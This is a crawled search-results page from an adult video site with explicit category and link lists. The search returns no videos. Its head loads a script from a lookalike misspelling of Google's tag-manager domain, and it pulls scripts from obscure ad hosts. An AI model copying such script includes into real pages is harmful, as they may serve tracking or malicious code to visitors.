

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=orgy%20masters/
body_size: 7634
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - orgy masters - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for orgy masters on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=orgy+masters/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=orgy+masters/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=orgy masters" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="orgy masters">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=orgy+masters/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=orgy masters"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=orgy masters"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=orgy masters"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=orgy+masters+8">orgy masters 8</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+5">orgy masters 5</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+8+2">orgy masters 8 2</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+8+scene+1">orgy masters 8 scene 1</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+7">orgy masters 7</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+7+scene+2">orgy masters 7 scene 2</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters+7,+scene+2">orgy masters 7, scene 2</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=orgy+masters&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=orgy+masters&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=orgy+masters">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=orgy+masters">All</a></li><li><a href="/search/video/?s=orgy+masters&c=2">Amateur</a></li><li><a href="/search/video/?s=orgy+masters&c=3">Anal</a></li><li><a href="/search/video/?s=orgy+masters&c=5">Arab</a></li><li><a href="/search/video/?s=orgy+masters&c=4">Asian</a></li><li><a href="/search/video/?s=orgy+masters&c=6">Babe</a></li><li><a href="/search/video/?s=orgy+masters&c=8">Babysitter</a></li><li><a href="/search/video/?s=orgy+masters&c=7">BBW</a></li><li><a href="/search/video/?s=orgy+masters&c=9">Big Dick</a></li><li><a href="/search/video/?s=orgy+masters&c=10">Big Tits</a></li><li><a href="/search/video/?s=orgy+masters&c=11">Blonde</a></li><li><a href="/search/video/?s=orgy+masters&c=12">Blowjob</a></li><li><a href="/search/video/?s=orgy+masters&c=13">Bondage</a></li><li><a href="/search/video/?s=orgy+masters&c=14">Brunette</a></li><li><a href="/search/video/?s=orgy+masters&c=52">Cams</a></li><li><a href="/search/video/?s=orgy+masters&c=15">Compilation</a></li><li><a href="/search/video/?s=orgy+masters&c=16">Creampie</a></li><li><a href="/search/video/?s=orgy+masters&c=17">Cumshot</a></li><li><a href="/search/video/?s=orgy+masters&c=18">Czech</a></li><li><a href="/search/video/?s=orgy+masters&c=19">Deep Throat</a></li><li><a href="/search/video/?s=orgy+masters&c=20">Double Penetration</a></li><li><a href="/search/video/?s=orgy+masters&c=21">Ebony</a></li><li><a href="/search/video/?s=orgy+masters&c=22">Fetish</a></li><li><a href="/search/video/?s=orgy+masters&c=23">Fisting</a></li><li><a href="/search/video/?s=orgy+masters&c=24">Gangbang</a></li><li><a href="/search/video/?s=orgy+masters&c=26">Handjob</a></li><li><a href="/search/video/?s=orgy+masters&c=28">Hardcore</a></li><li><a href="/search/video/?s=orgy+masters&c=29">Hentai</a></li><li><a href="/search/video/?s=orgy+masters&c=27">Homemade</a></li><li><a href="/search/video/?s=orgy+masters&c=30">Indian</a></li><li><a href="/search/video/?s=orgy+masters&c=31">Interracial</a></li><li><a href="/search/video/?s=orgy+masters&c=32">Japanese</a></li><li><a href="/search/video/?s=orgy+masters&c=34">Latina</a></li><li><a href="/search/video/?s=orgy+masters&c=33">Lesbian</a></li><li><a href="/search/video/?s=orgy+masters&c=37">Massage</a></li><li><a href="/search/video/?s=orgy+masters&c=38">Masturbation</a></li><li><a href="/search/video/?s=orgy+masters&c=35">Mature</a></li><li><a href="/search/video/?s=orgy+masters&c=36">Milf</a></li><li><a href="/search/video/?s=orgy+masters&c=39">POV</a></li><li><a href="/search/video/?s=orgy+masters&c=40">Public</a></li><li><a href="/search/video/?s=orgy+masters&c=41">Redhead</a></li><li><a href="/search/video/?s=orgy+masters&c=43">Small Tits</a></li><li><a href="/search/video/?s=orgy+masters&c=42">Solo</a></li><li><a href="/search/video/?s=orgy+masters&c=44">Squirt</a></li><li><a href="/search/video/?s=orgy+masters&c=45">Striptease</a></li><li><a href="/search/video/?s=orgy+masters&c=46">Teen</a></li><li><a href="/search/video/?s=orgy+masters&c=47">Threesome</a></li><li><a href="/search/video/?s=orgy+masters&c=48">Toy</a></li><li><a href="/search/video/?s=orgy+masters&c=49">Vintage</a></li><li><a href="/search/video/?s=orgy+masters&c=51">VR Porn</a></li><li><a href="/search/video/?s=orgy+masters&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;orgy masters&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=orgy+masters"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=orgy+masters&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=orgy+masters&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=orgy+masters&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=orgy+masters&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=orgy+masters&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=orgy+masters" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=orgy+masters&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=orgy masters/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
